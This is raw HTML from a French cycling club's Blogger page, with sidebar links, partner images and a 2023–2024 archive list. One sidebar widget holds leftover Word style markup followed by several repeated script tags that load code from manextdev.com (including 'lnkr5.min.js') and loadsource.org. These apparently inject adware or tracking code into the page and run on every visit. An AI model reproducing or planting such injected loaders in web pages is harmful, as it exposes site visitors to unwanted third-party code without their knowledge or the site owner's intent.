9]><xml>  <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"   DefSemiHidden="true" DefQFormat="false" DefPriority="99"   LatentStyleCount="267">   <w:LsdException Locked="false" Priority="0" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Normal"/>   <w:LsdException Locked="false" Priority="9" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>   <w:LsdException Locked="false" Priority="39" Name="toc 1"/>   <w:LsdException Locked="false" Priority="39" Name="toc 2"/>   <w:LsdException Locked="false" Priority="39" Name="toc 3"/>   <w:LsdException Locked="false" Priority="39" Name="toc 4"/>   <w:LsdException Locked="false" Priority="39" Name="toc 5"/>   <w:LsdException Locked="false" Priority="39" Name="toc 6"/>   <w:LsdException Locked="false" Priority="39" Name="toc 7"/>   <w:LsdException Locked="false" Priority="39" Name="toc 8"/>   <w:LsdException Locked="false" Priority="39" Name="toc 9"/>   <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>   <w:LsdException Locked="false" Priority="10" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Title"/>   <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>   <w:LsdException Locked="false" Priority="11" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>   <w:LsdException Locked="false" Priority="22" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Strong"/>   <w:LsdException Locked="false" Priority="20" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>   <w:LsdException Locked="false" Priority="59" SemiHidden="false"    UnhideWhenUsed="false" Name="Table Grid"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>   <w:LsdException Locked="false" Priority="1" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 1"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 1"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 1"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>   <w:LsdException Locked="false" Priority="34" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>   <w:LsdException Locked="false" Priority="29" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Quote"/>   <w:LsdException Locked="false" Priority="30" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 1"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 1"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 2"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 2"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 2"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 2"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 2"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 3"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 3"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 3"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 3"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 3"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 4"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 4"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 4"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 4"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 4"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 5"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 5"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 5"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 5"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 5"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 6"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 6"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 6"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 6"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 6"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>   <w:LsdException Locked="false" Priority="19" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>   <w:LsdException Locked="false" Priority="21" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>   <w:LsdException Locked="false" Priority="31" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>   <w:LsdException Locked="false" Priority="32" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>   <w:LsdException Locked="false" Priority="33" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>   <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>   <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>  </w:LatentStyles> </xml><![endif]--><!--[if gte mso 10]> <style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Tableau Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-parent:""; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin-top:0cm; 	mso-para-margin-right:0cm; 	mso-para-margin-bottom:10.0pt; 	mso-para-margin-left:0cm; 	line-height:115%; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:"Calibri","sans-serif"; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin; 	mso-bidi-font-family:"Times New Roman"; 	mso-bidi-theme-font:minor-bidi; 	mso-fareast-language:EN-US;} </style> <![endif]--></div><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/optout/set/lat?jsonp=__twb_cb_668857316&amp;key=1ca78463bfbb9a81df&amp;cv=1532688033&amp;t=1532688033389" type="text/javascript"></script><script src="https://manextdev.com/optout/set/lt?jsonp=__twb_cb_693521171&amp;key=1ca78463bfbb9a81df&amp;cv=23832&amp;t=1532688033392" type="text/javascript"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1532688033403" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535228517412" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535571358881" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535999990640" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/optout/set/lat?jsonp=__twb_cb_586342373&amp;key=1ca78463bfbb9a81df&amp;cv=1536604496&amp;t=1536604495910" type="text/javascript"></script><script src="https://manextdev.com/optout/set/lt?jsonp=__twb_cb_392846798&amp;key=1ca78463bfbb9a81df&amp;cv=23841&amp;t=1536604495912" type="text/javascript"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1536604495925" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1537906990768" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>ACCÉDER A :</h2>
<div class='widget-content'>
<b><span =""  style="color:#ffcc00;"><br /></span><span =""  style="color:#333300;"><a href="https://www.flickr.com/photos/149560203@N02/albums">* L'album Photos </a><br /><br /><br /><a href="https://picasaweb.google.com/110075531353501116662">* L'album Photos <span =""  style="color:#333300;">(Jusqu'à Octobre 2016)</span></a></span><span =""  style="color:#ffcc00;"><span =""  style="color:#000099;"><br /><a href="https://picasaweb.google.com/110075531353501116662/LesBonnesAffairesDuCCBB">* Le coin des Bonnes Affaires du CCBB  </a><img alt="Afficher l&#39;image d&#39;origine" height="36" id="il_fi" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHXnuhcVc19BO6ljdw0DCxRJTRNlEYguGFzoxmlIXedYOOToOmunmNA92oGkKDguEdY1QLwrx2-l25BuKGVcI6sODJGa6BwbWA4qO0mvQs2umN2kJRe5v-HsjAn4nQsdq7m9hopdrnmlb6oCG0_w=s0-d" style="padding-bottom: 8px; padding-right: 8px; padding-top: 8px;" width="68" /><br /><br /><a href="https://www.facebook.com/Club-Cycliste-de-Bourg-Blanc-CCBB-412186415592069/timeline/?ref=stream"><br />* La Fan Page Facebook</a><br /><br /><br /><a href="http://www.scoop.it/t/revue-de-presse-ccbb">* La Revue de Presse Electronique - Scoop it -</a></span></span></b><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Nos principaux partenaires</h2>
<div class='widget-content'>
<img alt='Nos principaux partenaires' height='157' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGI9asSBHdmBegpL_uIX9klA-inlmkg-Jc9J8LruvJBWRv1-S1-nEq0IZF0mdsUClTEbFe5C8X8b-t-XosrZ5N5_G4gHLQ7S_UK43oB2uc5m7Mxf5h540PTeL6ZhSg8NWmmDViiYhd-cI/s1600/98453759_2126972267446800_8910896140820414464_n.jpg' width='230'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Rejoignez-nous sur Facebook !</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Club-Cycliste-de-Bourg-Blanc-CCBB-412186415592069/timeline/?ref=stream'>
<img alt='Rejoignez-nous sur Facebook !' height='100' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8_SyXlO5mTcdBa-nFAURYmbIuy48sLX4YTQay-7TEPgwxMVg8OsaUBicsyKVlcYxHZnODJhfzlxXwAVKIpEqGSKbHn-6Nj2mX88QzbnvO1xgcc1a7kJ2XJF1ru0rPgLLM3moRIaeu7s/s230/facebook_logo.jpg' width='230'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/08/'>
août
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/08/'>
août
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
